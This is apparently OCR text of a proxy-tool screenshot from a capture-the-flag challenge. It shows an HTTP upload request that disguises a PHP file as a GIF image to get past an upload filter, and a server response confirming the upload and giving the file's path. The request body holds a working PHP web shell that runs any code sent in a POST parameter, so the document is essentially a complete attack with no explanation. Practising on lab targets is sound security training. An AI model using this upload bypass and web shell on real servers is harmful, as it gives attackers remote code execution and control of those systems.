 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 02bf45a1-8f52-4134-bf7b-a30b45841aac.node4.buuoj.cn:81
3 Content-Length : 327
4 Pragma: no-cache
5 Cache-Control : no-cache
6 Upgrade-Insecure-Requests : 1
7 Origin: http://02bf45a1-8f52-4134-bf7b-a30b45841aac.node4.buuoj.cn:81
8 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryWmtYb7NDpSgIJbNe
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://02bf45a1-8f52-4134-bf7b-a30b45841aac.node4.buuoj.cn:81/
2 Accept-Encoding : gzip, deflate
3 Accept-Language : zh-CN,zh;q=0.9
4 Connection: close
5
6 ------WebKitFormBoundaryWmtYb7NDpSgIJbNe
7 Content-Disposition : form-data; name="upload_file"; filename="haha.phtml"
8 Content-Type: image/png
9
0 GIF89a
1 <?php eval($_POST['shell']);?>
2 ------WebKitFormBoundaryWmtYb7NDpSgIJbNe
3 Content-Disposition : form-data; name="submit"
4
5 upload
6 ------WebKitFormBoundaryWmtYb7NDpSgIJbNe--
Response
Pretty Raw Hex Render \n
Upload Success! Look here~
./uplo4d/88ab55593245fe915e9d9ac3964e8ee2.phtml